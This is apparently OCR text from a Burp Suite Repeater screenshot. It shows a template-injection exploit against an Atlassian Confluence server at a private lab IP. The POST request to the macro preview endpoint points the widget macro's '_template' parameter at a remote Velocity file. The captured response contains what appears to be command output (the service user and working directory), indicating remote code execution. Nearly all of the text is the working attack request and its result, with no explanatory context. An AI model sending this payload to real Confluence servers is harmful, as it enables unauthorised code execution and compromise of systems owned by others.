 Go
Cancel
< ▼
> ▼
Target: http://192.168.50.181:8090
?
Request
Raw
Params
Headers
Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.50.181:8090
Connection: close
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.86 Safari/537.36
Referer:
http://192.168.50.181:8090/login.action?os_destination=/index.action&permissionViolation=true
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Length: 187
{"contentId":"65601","macro":{"name":"widget","params":{"url":"https://www.dailymotion.com/video/
xcpa64","width":"300","height":"200","_template":"ftp://192.168.50.181/os.vm"},"body":""}}
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
src="/s/ec9d4586cb623814e1989b1c5ceb64d9-CDN/zh_CN/7202/57e26a1771e14e3fb96fd7ce
be99a87f17d4379c/ac35f171c05d9067799de00a2ea5e750/_/download/contextbatch/js/previ
ew,-_super/batch.js?confluence.table.resizable=true&amp;confluence.view.edit.transition=true
&amp;locale=zh-CN" data-wrm-key="preview,-_super"
data-wrm-batch-type="context"></script>
<meta name="stp-license-product-name" content="Confluence"/> <meta
name="stp-license-days-to-expiry" content="28"/> <meta name="stp-license-is-admin"
content="false"/> <meta name="stp-license-should-keep-banner-hidden" content="false"/>
<script>
window.onload = function() {
window.parent.AJS.MacroBrowser.previewOnload(document.body);
}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
confluence
/opt/atlassian/confluence/bin
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>
?
<
+
>
Type a search term
0 matches